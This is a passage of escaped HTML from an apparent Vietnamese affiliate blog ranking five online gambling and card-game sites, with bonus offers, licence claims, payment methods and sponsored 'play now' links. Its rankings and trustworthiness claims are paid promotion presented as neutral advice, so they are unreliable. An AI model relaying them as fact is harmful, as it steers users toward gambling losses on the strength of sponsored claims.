src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcUPhCqaruqOkqioitFiAE6yHOZ0my_mmtRHfDAvc0g11gBjK8-5nLWPeTcDXS4K6AG5k8Cm7SkvHc9TY0STAL-kTboyLRhtd0pmn8lUpA009ABA6vkNhoihlSKwv5onMXm_qN1xFNc2MW8RgK8T1M0TUPWoxXzCMEaxQoozi03jG5E-3TdAA-WlIo\/s600\/game-bai-2d.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2\u003ETrước tiên các anh em thường không tự tin chọn trang web game đánh bài online đổi thưởng qua ngân hàng uy tín hay phàn nàn lo sợ nhất vấn đề nan giải sau:\u003C\/h2\u003E \n\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENhà cái nghiệp dư đầu tư ít nhưng lại hút nhiều máu người chơi game bài cược online đúng vậy ko ?\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELiệu có đáng tin cậy không ? Có rút được tiền không ? \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EChơi game bài đổi thưởng rút tiền có minh bạch rõ ràng trách nhiệm và trung thực không ? \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EThưởng nhiều hay lại chiêu trò ”thả con tép bắt con Tôm”.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ELùa gà thả thóc cho ăn rồi rũ tất cả thua đậm bất ngờ.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENgay cả nhà cái cầm chương chia bài đều ảo.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ENghi ngờ hệ thống lập trình sẵn sự kiện và nhà cái chỉ cần gõ lệnh thắng hoặc thua.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EGame bài online 2D, 3D không có gì chứng minh cho các thành viên chơi là thật\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EBảo mật thông tin khách chơi kém, không cấp giấp phép hoạt động, code game sao chép, hệ thống hay treo lỗi, rút tiền chậm hay không rút được. \u003C\/span\u003E\u003C\/li\u003E\n\n\u003Cp\u003EBài này tôi viết để anh em cân nhắc nếu chơi game đánh bài online đổi thưởng kiếm rút tiền thật sự và may mắn thì hãy huyết tâm vào đây xem trước rồi chơi sau mới có thể thắng lớn hẳn có tương lai hoặc hòa vui chứ chơi kiểu game trên chỉ làm giàu cho mấy ông nhà cái nghiệp dư hút máu anh em thôi.\u003C\/p\u003E\n\n\u003Cp\u003ECác anh em có thể vào đọc qua các điều khoản, quá trình hoạt động, lịch sử của nhà phân phối game bài online, được chứng nhận giấy phép hoạt động và cấp chứng chỉ quốc tế hành nghề lâu năm. \u003C\/p\u003E\n\n\u003Cp\u003EĐặc biệt quan trọng hơn chơi game đánh bài đổi thưởng online phải chơi trực tiếp livestream mạng đường truyền ổn định nhìn rõ người cầm chương chia bài thật minh bạch thì mới tin tưởng tập trung vào chuyên môn đến cùng.\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s1353\/Dragon%20Tiger.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"758\" data-original-width=\"1353\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiDjmpDk3QMSCySinYIIs2vrRqPffva2QpGWoXf_cMsPNswJozUh31aQBVEzBzyJNGXY5WEfPwKODeMSoOJ1_CvkWDYqp4WgvBkZb70RPhRjjraXtejFu-LrctEh4LsaWaQO8MHoFY5Xa_jU-KPeOBg4Eax0gpgTgNom_Gam6_0u3tfkT197OwWL3vY4r0\/s600\/Dragon%20Tiger.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EDưới đây là Top 5 nhà cái phân phối game bài đổi thưởng uy tín rút trả tiền thông qua các hệ thống ATM và các tài khoản ngân hàng trong nước và nước ngoài nhanh nhất.\u003C\/h2\u003E\n\u003Cp\u003EVới những nhà cái đã chọn lọc rất kỹ lưỡng để anh em đỡ khỏi đắn đo hoang mang chọn nhà cái nào uy tín và yên tâm mà chơi game bài online một cách cuốn nhất.\u003C\/p\u003E\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E1\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEizQ1QVzD76RNTbViEWm5KnZIZNPgEQkXo8wjNcADTlmqUxm0OWj99up3-P8qnoKhFqX2fS0f6ky_b3ZfxGgCimk1NIFUeTyFFzB_2CZPq4m3K5Z4vJKe4-nH1ksiYv0b4CQKfv0WhzKD2a-SZ9yplScapulNNzPgUqbYRPaVkvZwuidaezsAQYsQdfFbY\/s1600\/logo-happyluke-gamcasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EHappyluke\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái uy tín top 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ETặng 400%+150 free spin Welcome\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả cược thua 5000$ game bài, nổ hũ, thể thao\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#happy-luke\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n                  \n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E2\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYDbC-_xpR1QmFURPH87ZDVOZGT6UB8IsivZoWw1OBid1Rq3GKUsPmaIELW2ePCgRhNGYG50SG-tffxRymVvBh55QjlkUpTPaQI6Tkvvmsl8NCVU_skJ3gS4M5zUq6LQlPDG8sxkrLCc5KCWl56m2DCdZexgsMwXykMHsAOYf57CKb6e7IfLIw0OZHiEM\/s1600\/logo-fun88-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EFun 88\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái top vip\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003EThưởng PP Casino mỗi ngày\u003C\/span\u003E\n                \u003Cspan\u003ENổ hũ level 11 thưởng lớn khủng\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#fun-88\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E3\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiyhRenxSSDqhVwe9OG1SVHpzLvdckB987wKjl53Pre7LYmIzFJ_9_9mvzjT4mW9AS73TwNvskiZocDzH18s6Yr14aZW9VhVqsj_AvUXmi2neC-1Naes8tD-uhb55mxnUqWCN8pkKrQ8uopJXXLq9_0fCHjce1vu0O8WpEKGhXeq2UKr6CpaDV78i0-4ro\/s1600\/logo-m88-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003EM88\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái vip 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003E80% thưởng chào mừng vòng cược\u003C\/span\u003E\n                \u003Cspan\u003EGói thưởng 125% casino trực tuyến\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.brave158.com\/_mi9ZYFZ0gfp30LgpPv-Es2Nd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#m-88\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E4\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1RB54sUbWyvzBwqN60amohoGdPMyY764C7YoGrUBRPMKxXwjC9ET5kiSVvNRJ4j4zxZwgbKqibERifhxTKKRAXBepBQ0ZFE95z3w5L9WlkGt5uE5SCUXODpOr5PgYiTK4pB8WMuc1-yKbs5iyqy2_8RxaNKwiGcjNbkglrq71vI3Twi3pxIsFNXGb6H4\/s1600\/logo-188bet-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003E188Bet\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái Á hàng đầu\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003E300 triệu vnđ siêu thưởng mỗi cược xâu !\u003C\/span\u003E\n                \u003Cspan\u003EHoàn trả 4 trong 1: eSports, Keno, Xổ số\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#188-bet\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\n\n\n \u003Cdiv class=\"list-item\"\u003E\n        \u003Cdiv class=\"list-content\"\u003E\n            \u003Cdiv class=\"top\"\u003E5\u003C\/div\u003E\n            \u003Cdiv class=\"logo-brand\"\u003E\u003Cimg alt=\"gamecasinobet\" class=\"hide-img show-img\" decoding=\"async\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfNkDyhMqacxmLtAxwRamCb3N9j2DUOVW3bD7b8qTZnX8E9pZfbOlzR3Y4k6Zmobbk3uQD_rtmQ6kqygMsB0gAiT0XJqAZnINN5nj1BKFgWej74cvXJN0WC8Mmvmm8mO2dNrBxcoGmu3wlpHJw0G9RIqjnEgQpzotfv8HKrQY3CbjgsIE4GS4pnLTgzg\/s1600\/logo-live-casino-house-gamecasinobet.png\" \/\u003E\u003C\/div\u003E\n            \u003Cdiv class=\"top-info\"\u003E\n                \u003Cspan class=\"brand-name\"\u003ELive Casino House\u003C\/span\u003E\n                \u003Cspan class=\"brand-name\"\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003Ci class=\"fa fa-star\"\u003E\u003C\/i\u003E\u003C\/span\u003E\n                \u003Cdiv class=\"rating\"\u003E\u003Cdiv\u003E\u003C\/div\u003E\u003C\/div\u003E\n             \n                \u003Cspan class=\"brand-slogan\"\u003ENhà cái lâu đời uy tín top 1\u003C\/span\u003E\n            \u003C\/div\u003E\n\t\t\t\u003Cdiv class=\"tai-tro\"\u003E\n\t\t\t\t\u003Cspan class=\"tai-tro-\"\u003E\n\t\t\t\t\t\t\t\t\u003C\/span\u003E\n\t\t\t\t\n\t\t\t\u003C\/div\u003E\n            \u003Cdiv class=\"gift-text\"\u003E\n                \u003Cspan class=\"gift-number\"\u003ESlots siêu thưởng cực khủng 94 tỷ vnđ\u003C\/span\u003E\n                \u003Cspan\u003EHoàn cược 10% mỗi tuần thưởng tiền mặt lên tới 10.000$\u003C\/span\u003E\n            \u003C\/div\u003E\n            \u003Cdiv class=\"top-action\"\u003E\u003Ca class=\"odds-now\" href=\"https:\/\/record.income88.com\/_BFOu88sDH2rtroS3hSOEDGNd7ZgqdRLk\/1\/\" rel=\"nofollow sponsored\" target=\"_blank\"\u003EChơi ngay\u003C\/a\u003E\n\u003Cdiv\u003E\u003Ca class=\"odds-now-1\" href=\"#live-casino-house\" rel=\"nofollow sponsored\"\u003EXem review\u003C\/a\u003E\n            \u003C\/div\u003E\n        \u003C\/div\u003E\n    \u003C\/div\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\n\u003Ch2\u003EChi tiết các nhà cái phân phối game bài đổi thưởng rút tiền mặt nhanh uy tín đáng tin cậy dưới đây:\u003C\/h2\u003E\n\n\n\u003Ch3 id=\"happy-luke\"\u003E 1. Happyluke - Nhà cái phân phối game bài đổi thưởng qua ngân hàng uy tín số 1.\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLqh2he9Y7Wvq6cTzWYoTN4YZXRlW4nFuuXjn5TmxwMYrfkRU0SUE2CaGcJ769efA-YAz0le_-TxanmJv41ZcBa-BGLOxTA4Zc8I3o_oZfOvTtZ34MrLerQAbdUwOMFm9nPI2c0Gl0bC5BPDyU08aPUpqFhoDJ0Qcl-ItN-5A-l4RUq0XTDYiXrl9ubs\/s1479\/happyluke.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"907\" data-original-width=\"1479\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmLqh2he9Y7Wvq6cTzWYoTN4YZXRlW4nFuuXjn5TmxwMYrfkRU0SUE2CaGcJ769efA-YAz0le_-TxanmJv41ZcBa-BGLOxTA4Zc8I3o_oZfOvTtZ34MrLerQAbdUwOMFm9nPI2c0Gl0bC5BPDyU08aPUpqFhoDJ0Qcl-ItN-5A-l4RUq0XTDYiXrl9ubs\/s600\/happyluke.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n   \u003Ch4\u003E Giới thiệu game đánh bài rút tiền qua thẻ ngân hàng nhanh uy tín Happyluke\u003C\/h4\u003E\n\u003Cli\u003EHappyLuke nổi tiếng với các trò chơi cược tuyệt vời tại Thể thao, Nổ hũ Slot Games, BlackJack, Caribbean Poker và Roulette, bảo đảm niềm vui chơi game của bạn luôn đạt được mức cao nhất !\u003C\/li\u003E\n\u003Cli\u003EHappyluke cung cấp nhiều loại game bài hấp dẫn và đa dạng điển hình từ bài cào, poker, tài xỉu, xổ số loto, xì tố, tiến lên, đến baccarat, blackjack, roulette, các môn thể thao và nhiều hơn nữa.\u003C\/li\u003E\n\n     \u003Ch4\u003E Lý do nên chơi game bài rút tiền mặt qua thẻ ngân hàng Happyluke\u003C\/h4\u003E\n\u003Cli\u003EHappyluke là một trong những nhà cái uy tín lâu đời và chất lượng hàng đầu Việt Nam.\u003C\/li\u003E\n\u003Cli\u003EHappyluke có giao diện thân thiện và dễ sử dụng, hỗ trợ nhiều ngôn ngữ và phương thức thanh toán.\u003C\/li\u003E\n\u003Cli\u003EHappyluke bảo mật thông tin người chơi SSL 3 với mã hóa 128-bit. \u003C\/li\u003E\n\u003Cli\u003EHappyluke được cấp phép và quản lý bởi Cơ quan quản lý trò chơi Curacao và hoạt động theo Giấy phép số 365 \/ JAZ hợp pháp. \u003C\/li\u003E\n\u003Cli\u003EHappyluke có chương trình khuyến mãi hấp dẫn và thường xuyên, tặng quà tân thủ, hoàn trả thua cược, thưởng nạp tiền và nhiều hơn nữa.\u003C\/li\u003E\n\u003Cli\u003EHappyluke có đội ngũ chăm sóc khách hàng chuyên nghiệp và nhiệt tình, sẵn sàng giải đáp mọi thắc mắc và hỗ trợ mọi vấn đề của người chơi.\u003C\/li\u003E\n\n      \u003Ch4\u003E Các hình thức hỗ trợ thanh toán nạp phí tải game bài đổi thưởng Happyluke\u003C\/h4\u003E\n\u003Cli\u003EBank QR Code: VietQR\u003C\/li\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003EChuyển khoản ngân hàng - Bank transfer\u003C\/li\u003E\n\u003Cli\u003ENgân hàng trực tuyến - Bank Banking online.\u003C\/li\u003E\n\u003Cli\u003EViettelpay\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động - Mobile Scratch Card\u003C\/li\u003E\n\u003Cli\u003ECrypto\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Skrill\u003C\/li\u003E\n\u003Cli\u003EVí điện tử Neteller\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương - Local Bank\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2pIB4xHuyYkGWNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2qoh1SpH8Gdo2Nd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E  .\u003C\/p\u003E\n\n\n\u003Ch3 id=\"fun-88\"\u003E 2. Fun 88 -  Địa chỉ game đổi thưởng tặng tiền người chơi với nhiều quà tặng vip\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFq9EVj_UjaAkXIyim7uxjYYJlqwYBHMhdmRGqPl7kjN-06zebDza4wMpp-guIWpdLBipoPs9e87cDDrhf4fHVN_QloGPu_rTpcDHUHkS3JWSKsKT-4XSZqGPay0jQtrRR6hOjS_r59IY6jTEHuog6b-XvU2stcln9TkR9O6e9d3xGtV_weP7fuGHv17A\/s1900\/Fun88.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"932\" data-original-width=\"1900\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFq9EVj_UjaAkXIyim7uxjYYJlqwYBHMhdmRGqPl7kjN-06zebDza4wMpp-guIWpdLBipoPs9e87cDDrhf4fHVN_QloGPu_rTpcDHUHkS3JWSKsKT-4XSZqGPay0jQtrRR6hOjS_r59IY6jTEHuog6b-XvU2stcln9TkR9O6e9d3xGtV_weP7fuGHv17A\/s600\/Fun88.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n  \u003Ch4\u003E Giới thiệu game đánh bài đổi thưởng qua tài khoản ngân hàng Fun 88  \u003C\/h4\u003E\n\u003Cli\u003EGame Fun88 là một trò chơi trực tuyến hấp dẫn và đa dạng, có nhiều thể loại khác nhau như thể thao, casino, xổ số, poker, tài xỉu rút tiền mặt uy tín và nhiều hơn nữa.\u003C\/li\u003E\n\n       \u003Ch4\u003E  Lý do nên chơi game bài đổi thưởng qua tài khoản ngân hàng Fun 88\u003C\/h4\u003E\n\u003Cli\u003EBạn cũng có thể tham gia các sự kiện, khuyến mãi và nhận nhiều phần quà hấp dẫn từ game đánh bài Fun 88\u003C\/li\u003E\n\u003Cli\u003EGame đánh bài Fun 88 có giao diện đẹp, âm thanh sống động và cách chơi dễ hiểu\u003C\/li\u003E\n\u003Cli\u003EGame đánh bài Fun 88 là một cách tốt để giải tỏa căng thẳng, rèn luyện kỹ năng tư duy và quyết định\u003C\/li\u003E\n\n\n      \u003Ch4\u003E Danh sách hình thức hỗ trợ tại game bài đổi tiền tại Fun 88\u003C\/h4\u003E\n\u003Cli\u003EMomopay\u003C\/li\u003E\n\u003Cli\u003ENgân Hàng Địa Phương\u003C\/li\u003E\n\u003Cli\u003EZaloPay\u003C\/li\u003E\n\u003Cli\u003EBank QR Code\u003C\/li\u003E\n\u003Cli\u003EThẻ Cào Di Động\u003C\/li\u003E\n\n \u003Cp\u003E Đăng ký chơi ngay \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003Etại đây\u003C\/a\u003E: ( Tải link load nhanh ko bị dính virut ).\u003C\/p\u003E\n          \u003Cp\u003E \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 1\u003C\/a\u003E  \u003Ca href=\"https:\/\/record.income88.com\/_BFOu88sDH2o8TL4kmJ7MEGNd7ZgqdRLk\/1\/\" rel=\"nofollow\" target=\"_blank\"\u003ELink 2\u003C\/a\u003E.\u003C\/p\u003E\n\n\u003Ch3 id=\"m-88\"\u003E 3. M88 - Sân chơi game đánh bài rút tiền atm ấn tượng ưu đãi khủng\u003C\/h3\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTt0LJMv83AUJ5VpjVm8wKFEgDcqLy_E6Q0BFZdENmMw1n4JxzkY_p9jRUXzm223xYPVlGiLcrPCj8vfHRYZSuAKF9xO5IeshJSOgSE0krHhjDzor11RLNACRgkAooCKpYfL1OsA9wfXJvC4yVEDd7f9VxSo-Cp35x3hh5tVdi3yGBGW1Lw6Kns4G4WKI\/s1651\/M88.jpg\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"953\" data-original-width=\"1651\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTt0LJMv83AUJ5VpjVm8wKFEgDcqLy_E6Q0BFZdENmMw1n4JxzkY_p9jRUXzm223xYPVlGiLcrPCj8vfHRYZSuAKF9xO5IeshJSOgSE0krHhjDzor11RLNACRgkAooCKpYfL1OsA9wfXJvC4yVEDd7f9VxSo-Cp35x3hh5tVdi3yGBGW1Lw6Kns4G4WKI\/s600\/M88.jpg\" width=\"600\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Ch4\u003E Giới thiệu game đánh bài đổi thưởng rút tiền mặt tại M88\u003C\/h4\u003E\n\u003Cp\u003EM88 có một số lĩnh vực chơi giải trí mà nhà cái mà M88 cung cấp:\u003C\/p\u003E\n\u003Cli\u003ECá cược thể thao: Bạn có thể đặt cược trên nhiều môn thể thao khác nhau, từ bóng đá, bóng rổ, tennis, đến cầu lông, bóng chuyền, và nhiều hơn nữa. Nhà cái M88 cũng có các loại hình cá cược đa dạng, như kèo châu Á, kèo châu  u, kèo tài xỉu, kèo tổng số bàn thắng, và nhiều hơn nữa. \u003C\/li\u003E\n\u003Cli\u003ECó cung cấp thêm về Casino và Slotgame để bạn trải nghiệm giải trí thử thách.\u003C\/li\u003E\n\n       \u003Ch4\u003E Lý do nên chơi tải game bài đổi thưởng tặng vốn tại M88\u003C\/h4\u003E\n\u003Cli\u003EM88 là một trong những nhà cái uy tín và lâu đời nhất trên thị trường Việt Nam, có giấy phép hoạt động hợp pháp từ Chính phủ Philippines.\u003C\/li\u003E\n\u003Cli\u003EM88 cung cấp nhiều loại hình cá cược đa dạng và hấp dẫn, từ thể 